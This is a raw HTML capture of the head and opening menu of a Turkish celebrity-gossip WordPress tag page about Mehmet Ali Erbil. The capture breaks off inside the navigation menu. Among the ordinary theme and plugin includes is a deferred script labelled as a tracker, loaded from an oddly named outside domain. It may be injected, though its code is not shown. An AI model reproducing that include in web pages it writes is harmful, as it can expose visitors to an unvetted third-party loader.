

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/etiket/mehmet-ali-erbil/
body_size: 50342
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Magazin Park"/>
<meta property="og:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta property="og:url" content="/etiket/mehmet-ali-erbil/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2024/01/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi-kVJsfBur.jpg"/>
<meta property="og:image:width" content="501" />
<meta property="og:image:height" content="817" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-01-05 12:48:05"/>
<meta property="og:article:modified_time" content="2024-01-05 12:48:05"/>
<meta property="og:article:tag" content="Ceylan"/>
<meta property="og:article:tag" content="Mehmet Ali Erbil"/>
<meta property="og:article:tag" content="Yaş"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Magazin Park"/>
<meta name="twitter:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2024/01/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi-kVJsfBur.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Mehmet Ali Erbil - Magazin Park</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/etiket/mehmet-ali-erbil/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mehmet Ali Erbil - Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/etiket/mehmet-ali-erbil/" />
<meta property="og:site_name" content="Magazin Park" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mehmet Ali Erbil - Magazin Park" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://magazinpark.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://magazinpark.com/etiket/mehmet-ali-erbil/#webpage","url":"https://magazinpark.com/etiket/mehmet-ali-erbil/","name":"Mehmet Ali Erbil - Magazin Park","isPartOf":{"@id":"https://magazinpark.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Mehmet Ali Erbil etiket akışı" href="https://magazinpark.com/etiket/mehmet-ali-erbil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769802157" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/tags/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
